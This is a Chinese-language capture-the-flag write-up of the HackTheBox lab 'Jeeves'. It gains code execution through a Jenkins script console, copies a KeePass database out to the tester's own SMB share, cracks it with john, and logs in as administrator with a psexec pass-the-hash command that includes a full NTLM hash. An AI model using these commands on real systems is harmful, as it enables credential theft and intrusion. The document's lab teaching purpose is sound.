Jeeves - HackTheBox





nmap扫描

访问80



不管输入什么都是跳转到error页面



换5000端口Jetty看看



扫下目录

Jenkins的cms





在这里找到一个脚本控制台

https://www.hackingarticles.in/exploiting-jenkins-groovy-script-console-in-multiple-ways/



可以RCE

提权



貌似可以用烂土豆



win10专业版64位系统



补丁打了一大堆



在kohsuke目录下发现一个CEH.kdbx文件

https://www.reviversoft.com/zh-cn/file-extensions/kdbx

该文件存储有账户密码,下载下来



impacket-smbserver test pwd

本地开一个SMB服务



net use s: \\10.10.14.11\test

靶机连接



copy CEH.kdbx s:

在将文件copy过来

在将文件copy过来

在本地的test目录下pwd文件夹中就会得到CEH.kdbx文件



打开文件



kpcli --kdb CEH.kdbx



爆破一下

keepass2john CEH.kdbx > CEH



john --wordlist=/usr/share/wordlists/rockyou.txt CEH





一个个看



第一个貌似是个哈希密码,第二个是bob用户的密码



但是靶机上并没有bob这个用户,尝试用哈希登录



python psexec.py administrator@10.10.10.63 'cmd.exe' -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00





flag文件并不直接存在



用more查看

more < hm.txt:root.txt